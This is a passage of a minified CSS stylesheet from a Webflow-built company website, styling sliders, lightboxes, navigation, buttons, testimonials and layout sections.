#75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Plusjakartasans;src:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/6675ff569c1c0675a3e0066c_PlusJakartaSans-Bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/6675ff562c8c16e937156491_Inter-SemiBold.woff2)format("woff2");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/6675ff555806219c9649532e_Inter-Regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}:root{--black-2:#031131;--royal-blue:#1066ff;--black:black;--warm-grey:#faf5f0;--white:white;--yellow:#ffd99c;--light-blue:#f3f7ff;--smokey-blue:#d0dcf0;--light-grey:#f4f4f4}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-checkbox{margin-bottom:5px;padding-left:20px;display:block}.w-checkbox:before{content:" ";grid-area:1/1/2/2;display:table}.w-checkbox:after{content:" ";clear:both;grid-area:1/1/2/2;display:table}.w-checkbox-input{float:left;margin:4px 0 0 -20px;line-height:normal}.w-checkbox-input--inputType-custom{border:1px solid #ccc;border-radius:2px;width:12px;height:12px}.w-checkbox-input--inputType-custom.w--redirected-checked{background-color:#3898ec;background-image:url(https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-color:#3898ec}.w-checkbox-input--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-next-icon{margin-left:4px}.w-page-count{text-align:center;width:100%;margin-top:20px}body{color:var(--black-2);font-family:Inter,sans-serif;font-size:1rem;font-weight:400;line-height:1.5}h1{color:var(--royal-blue);margin-top:0;margin-bottom:0;font-family:Plusjakartasans,sans-serif;font-size:5rem;font-weight:700;line-height:1.2}h2{color:var(--royal-blue);margin-top:0;margin-bottom:0;font-size:2.5rem;font-weight:700;line-height:1.2}h3{margin-top:0;margin-bottom:0;font-family:Plusjakartasans,sans-serif;font-size:2rem;font-weight:700;line-height:1.2}h4{margin-top:0;margin-bottom:0;font-family:Plusjakartasans,sans-serif;font-size:2rem;font-weight:700;line-height:1.3}h5{margin-top:0;margin-bottom:0;font-family:Plusjakartasans,sans-serif;font-size:1.5rem;font-weight:700;line-height:1.4}h6{margin-top:0;margin-bottom:0;font-family:Plus Jakarta Sans;font-size:1.25rem;font-weight:700;line-height:1.4}p{color:var(--black-2);margin-bottom:1rem}a{border-color:var(--black);color:var(--royal-blue);align-items:center;font-style:normal;text-decoration:underline;display:inline}ul{margin-top:1rem;margin-bottom:1rem;padding-left:1.25rem}ol{margin-top:1rem;margin-bottom:1rem;padding-left:1.5rem}li{margin-top:.25rem;margin-bottom:.25rem;padding-left:.5rem}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}blockquote{border-left:.1875rem solid var(--black);margin-bottom:0;padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.5}figure{margin-top:3rem;margin-bottom:3rem}figcaption{text-align:center;margin-top:.25rem}.z-index-2{z-index:2;position:relative}.max-width-full{width:100%;max-width:none}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.z-index-1{z-index:1;position:relative}.hide{display:none}.text-style-link{color:var(--royal-blue);font-style:normal;text-decoration:underline}.max-width-xlarge{width:100%;max-width:64rem}.max-width-medium{width:100%;max-width:35rem}.max-width-medium.hero{margin-left:auto;margin-right:auto}.container-large{border:1px #000;width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.container-large.is-locations-box{background-color:var(--warm-grey);border-radius:3.125rem;padding-left:5rem;padding-right:5rem}.align-center{margin-left:auto;margin-right:auto}.max-width-large{width:100%;max-width:48rem}.form-message-error{margin-top:.75rem;padding:.75rem}.utility_image{margin-bottom:.5rem;margin-left:auto;margin-right:auto}.container-medium{width:100%;max-width:64rem;margin-left:auto;margin-right:auto}.container-small{width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.margin-tiny{margin:.25rem}.margin-xxsmall{margin:.5rem}.margin-xsmall{margin:1rem}.margin-small{margin:1.5rem}.margin-medium{margin:2rem}.margin-large{margin:3rem}.margin-xlarge{margin:4rem}.margin-xxlarge{margin:5rem}.padding-xxsmall{padding:.5rem}.padding-medium{padding:2rem}.padding-xxlarge{padding:5rem}.padding-huge{padding:6rem}.padding-xhuge{padding:7rem}.margin-top,.margin-top.margin-small,.margin-top.margin-medium,.margin-top.margin-large,.margin-top.margin-xxlarge{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall{align-items:center;display:block}.margin-bottom.margin-xxlarge,.margin-bottom.margin-medium,.margin-bottom.margin-tiny,.margin-bottom.margin-small,.margin-bottom.margin-large,.margin-bottom.margin-xlarge,.margin-bottom.margin-xxsmall,.margin-bottom.margin-xsmall,.margin-bottom.margin-xxsmall{margin-top:0;margin-left:0;margin-right:0}.margin-vertical,.margin-vertical.margin-medium,.margin-vertical.margin-small{margin-left:0;margin-right:0}.padding-top,.padding-top.padding-medium{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom,.padding-bottom.padding-xhuge,.padding-bottom.padding-xxlarge{padding-top:0;padding-left:0;padding-right:0}.padding-vertical,.padding-vertical.padding-xxlarge,.padding-vertical.padding-huge{padding-left:0;padding-right:0}.text-weight-medium{font-weight:500}.text-size-medium{font-size:1.125rem}.text-size-medium.text-color-white{text-decoration:none}.heading-style-h2{font-size:3rem;font-weight:700;line-height:1.2}.heading-style-h6{color:var(--black-2);font-size:1.25rem;font-weight:700;line-height:1.4}.icon-embed-medium{color:var(--royal-blue);flex-direction:column;justify-content:center;align-items:center;width:3.5rem;height:3.5rem;display:flex}.heading-style-h5{color:var(--black-2);font-size:1.5rem;font-weight:700;line-height:1.4}.heading-style-h1{font-size:3.5rem;font-weight:700;line-height:1.2}.heading-style-h1.is-smaller{font-size:2.5rem}.heading-style-h1.is-smaller.is-orange{color:#f5b042}.text-size-tiny{font-size:.75rem}.text-size-tiny.is-60{color:#03113199}.button{border:1px none var(--black);background-color:var(--royal-blue);color:var(--white);text-align:center;border-radius:500px;padding:.75rem 1.5rem}.button.is-link{color:var(--black);background-color:#0000;border-style:none;padding:.25rem 0;line-height:1;text-decoration:none}.button.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--royal-blue)}.button.is-link.is-icon:hover{background-color:#0000}.button.is-link.is-icon.is-nav{font-size:.875rem}.button.is-icon{grid-column-gap:.75rem;grid-row-gap:.75rem;border-style:none;border-radius:10rem;justify-content:center;align-items:center;padding-top:.5rem;padding-bottom:.5rem;padding-right:.5rem;display:flex}.button.is-icon:hover{background-color:#0b54d6}.button.is-icon.navbar_tablet-menu-button{display:none}.button.is-icon.is-yellow{background-color:var(--yellow);color:var(--black);padding-top:.25rem;padding-bottom:.25rem}.button.is-secondary{color:var(--black);background-color:#0000}.button.is-secondary.is-icon{border:1px solid var(--royal-blue);color:var(--royal-blue);border-radius:20rem;justify-content:center;padding-top:.5rem;padding-bottom:.5rem;padding-right:.5rem}.button.is-secondary.is-icon:hover{color:var(--royal-blue);background-color:#dfebff}.button.is-small{padding:.5rem 1.25rem}.button.is-small:hover{background-color:#0c56db}.button.is-small.is-icon.is-alternate{color:var(--royal-blue);border-style:none;padding-left:1.5rem;padding-right:.5rem;position:static}.button.is-small.is-icon.is-alternate:hover{background-color:#d3e3ff}.button.is-small.is-icon.is-alternate.is-blog{background-color:#0000;padding-left:0}.button.is-alternate{background-color:var(--white);color:#000}.button.is-navbar-button{border-style:solid;border-color:var(--royal-blue);background-color:var(--light-blue);color:var(--black-2);border-radius:50rem;padding:.5rem 1rem;font-size:.8rem;font-weight:400}.button.is-button-white{background-color:var(--white);color:var(--black);padding-top:.5rem;padding-bottom:.5rem;display:none}.button.is-button-white:hover{background-color:var(--light-blue)}.button.is-back-button{background-color:var(--yellow);color:var(--black)}.heading-style-h4{color:var(--black-2);font-size:2rem;font-weight:700;line-height:1.3}.heading-style-h4.no-job{text-decoration:line-through}.heading-style-h4.is-orange{color:#f5b042}.text-size-regular{font-size:1rem}.text-align-right{text-align:right}.text-weight-bold{font-weight:700}.heading-style-h3{color:var(--black-2);font-size:2.5rem;font-weight:700;line-height:1.2}.form-input{border:1px none var(--black);background-color:var(--light-blue);color:var(--black);border-radius:1.25rem;height:auto;min-height:2.75rem;margin-bottom:0;padding:.75rem 1rem;font-size:1rem;line-height:1.6}.form-input:focus{border-color:#000}.form-input::placeholder{color:#0009}.button-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;align-items:center;display:flex}.button-group.is-center{justify-content:center}.button-group.is-center.is-white{color:var(--white)}.button-group.is-menu-button-group{justify-content:space-between}.text-color-white{color:var(--white)}.text-weight-semibold{font-weight:600}.icon-embed-xxsmall{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.icon-embed-xsmall{color:var(--black-2);flex-direction:column;justify-content:center;align-items:center;width:1.3rem;height:1.3rem;display:flex}.text-align-center{text-align:center}.text-align-center.text-color-white{justify-content:center;display:flex}.text-size-small{font-size:.875rem}.text-rich-text h1{margin-top:2rem;margin-bottom:1rem}.text-rich-text blockquote{margin-top:1.5rem;margin-bottom:1.5rem}.text-rich-text h2{color:var(--black);margin-top:1.5rem;margin-bottom:1rem;font-size:2rem}.text-rich-text h3{margin-top:1.5rem;margin-bottom:1rem;font-size:1.6rem}.text-rich-text h4{margin-top:1.5rem;margin-bottom:1rem;font-family:Plusjakartasans,sans-serif;font-size:1.4rem}.text-rich-text h5{margin-top:1.25rem;margin-bottom:1rem;font-family:Plusjakartasans,sans-serif;font-size:1.2rem}.text-rich-text h6{margin-top:1.25rem;margin-bottom:1rem;font-family:Plusjakartasans,sans-serif;font-size:1rem}.text-rich-text p{margin-bottom:1rem}.text-rich-text a{text-decoration:underline}.text-rich-text figcaption{border-left:2px solid var(--black);text-align:left;margin-top:.5rem;padding-left:.5rem;font-size:.875rem}.icon-1x1-medium{width:3rem;height:3rem;margin-right:.625rem}.text-size-large{font-size:1.25rem}.padding-section-small{padding-top:2.1875rem;padding-bottom:2.1875rem;position:relative}.padding-global{border-radius:3.125rem;padding-left:7%;padding-right:7%}.padding-global.padding-vertical{padding-bottom:5rem}.padding-section-medium{padding-top:5rem;padding-bottom:5rem}.padding-section-medium.is-no-padding-bottom{padding-bottom:0}.padding-section-large{padding-top:7rem;padding-bottom:7rem}.padding-section-large.is-cta-row{padding-top:0;padding-bottom:0}.padding-section-large.is-no-padding-top{padding-top:0}.padding-section-large.is-no-padding-bottom{padding-bottom:0}.background-color-light-blue{background-color:var(--light-blue)}.text-block{font-weight:400}.navbar_container{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr max-content 1fr;grid-auto-columns:1fr;justify-content:space-between;place-items:center stretch;width:100%;height:100%;margin-left:auto;margin-right:auto;display:grid}.navbar_tablet-menu-button{color:var(--white);background-color:#000;border:1px solid #000;margin-left:1rem;padding:.5rem 1.5rem;display:none}.navbar_menu-button{padding:0}.navbar_logo-link-menu{padding-left:0;display:none}.navbar_menu{justify-content:flex-start;align-items:center;margin-left:-1rem;display:flex;position:relative}.navbar_component{background-color:var(--white);border:1px #000;align-items:center;min-height:4.5rem;padding-left:5%;padding-right:5%;display:flex;position:static}.navbar_component.is-mobile-nav{z-index:0;background-color:#0000;position:relative}.navbar_logo{max-width:100%;height:1.5rem}.navbar_logo.is-navbar-logo-mobile{width:120px}.navbar_link{margin-left:0;margin-right:0;padding:.5rem 1rem}.navbar_link.w--current{color:var(--black)}.navbar_link.hide-desktop{display:none}.navbar_logo-link{padding-left:0}.navbar_menu-background{display:none;position:static}.footer4_logo-link{flex:none;padding-left:0}.footer4_credit-text{grid-column:span 1;font-size:.875rem}.footer4_bottom-wrapper{grid-column-gap:4rem;grid-row-gap:0rem;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content 1fr;grid-auto-columns:max-content;grid-auto-flow:column;justify-content:space-around;display:grid}.footer4_link-list{grid-column-gap:1.5rem;grid-row-gap:0px;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:max-content;grid-auto-flow:column;justify-content:center;justify-items:start;display:grid}.footer4_legal-link{color:var(--black-2);font-size:.875rem;text-decoration:underline}.footer4_social-link{align-items:center;font-size:14px;text-decoration:none;display:flex}.social-icon{color:var(--black-2);width:1.5rem;height:1.5rem}.footer4_top-wrapper{grid-column-gap:2vw;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:max-content 1fr max-content;justify-content:space-around;align-items:center;display:flex}.footer4_link{color:var(--black-2);text-align:center;font-size:1rem;font-weight:400;text-decoration:none}.line-divider{background-color:var(--smokey-blue);width:100%;height:1px}.hero-header_background-image-wrapper{z-index:-1;background-color:var(--white);position:absolute;inset:0%}.section_hero-header{position:relative}.section_hero-header.is-100-vh{min-height:80vh}.is-dark-text{color:var(--black-2);font-weight:700}.is-dark-text.is-smaller-hero-heading{font-size:3rem}.backed-by_logo{max-height:3.5rem}.section_backed-by{background-color:var(--white);overflow:hidden}.backed-by_wrapper{background-color:var(--light-blue);border-radius:50rem;justify-content:center;align-items:center;padding:.5rem 1rem;display:flex}.half-image-half-text_component{grid-column-gap:0rem;grid-row-gap:0rem;background-color:var(--warm-grey);border-radius:3.125rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;padding:0;display:grid}.short-cta_button-row{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.short-cta_component{grid-column-gap:3rem;grid-row-gap:3rem;background-color:#0000;border-radius:3.125rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding:3rem 5rem;display:grid;position:relative}.short-cta_content{flex:1}.is-light-blue{color:var(--royal-blue);grid-column:span 2}.solutions_image-wrapper{justify-content:center;align-items:center;width:auto;display:flex;position:relative}.company-top_content{background-color:var(--light-blue);border-radius:3.125rem;flex-direction:column;justify-content:space-around;align-items:center;height:100%;padding:2.5rem;display:flex}.company-top_content.is-last{grid-column-gap:16px;grid-row-gap:16px;background-color:var(--royal-blue);grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:center;height:auto;padding-top:3rem;padding-bottom:3rem;display:flex}.company-top_content.is-different-background{background-color:var(--warm-grey);flex-direction:column;justify-content:center;display:flex}.solutions_component{grid-column-gap:2.1875rem;grid-row-gap:2.1875rem;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.our-solution-image{align-self:flex-end;max-width:none;height:20vw;max-height:20rem;display:block}.how-it-works_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.how-it-works_content-item{border:1px solid var(--black);background-color:var(--white);margin-bottom:2rem;padding:2rem;position:sticky}.how-it-works_content-item.content-item-4{border-color:var(--royal-blue);border-radius:1.25rem;top:36%}.how-it-works_content-item.content-item-2{border-color:var(--royal-blue);border-radius:1.25rem;top:32%}.how-it-works_content-item.content-item-3{border-color:var(--royal-blue);border-radius:1.25rem;top:34%}.how-it-works_content-item.content-item-1{border-color:var(--royal-blue);border-radius:1.25rem;top:30%}.how-it-works_content-left{position:sticky;top:30%}.why-togggle_component{grid-column-gap:5rem;grid-row-gap:4rem;background-color:var(--warm-grey);border-radius:3.125rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:center;padding:5rem;display:grid}.heading-style-h5-2{font-size:1.5rem;font-weight:700;line-height:1.4}.why-togggle_item-list{grid-column-gap:5rem;grid-row-gap:5rem;grid-template-rows:auto;padding-top:.5rem;padding-bottom:.5rem}.why-togggle-top{padding-right:2rem}.left-column{padding:.625rem 5rem}.left-column.is-tablet-padding-top{padding-top:5%;padding-bottom:5%}.image-card{object-fit:cover}.testimonial_client-image-wrapper{margin-bottom:1rem}.testimonial_content{text-align:center;flex-direction:column;align-items:center;max-width:48rem;height:100%;margin-left:auto;margin-right:auto;display:flex}.testimonial_component{background-color:#0000;flex-direction:row;justify-content:center;align-items:center;height:auto;padding-bottom:4rem}.testimonial_slide-nav{height:1.75rem;font-size:.5rem}.testimonial_client-image{object-fit:cover;border-radius:100%;width:4rem;min-width:4rem;height:4rem;min-height:4rem}.testimonial_slide{padding-left:4rem;padding-right:4rem}.testimonial_arrow{border:1px solid var(--black);background-color:var(--white);border-radius:100%;justify-content:center;align-items:center;width:3.5rem;height:3.5rem;display:flex}.testimonial_arrow.hide-mobile-landscape{background-color:var(--light-blue);border-style:none}.section_testimonial{position:relative}.testimonial_logo{max-height:3.5rem}.cta_component{grid-column-gap:5rem;grid-row-gap:2rem;border-radius:3.125rem;grid-template-rows:auto;grid-template-columns:1fr 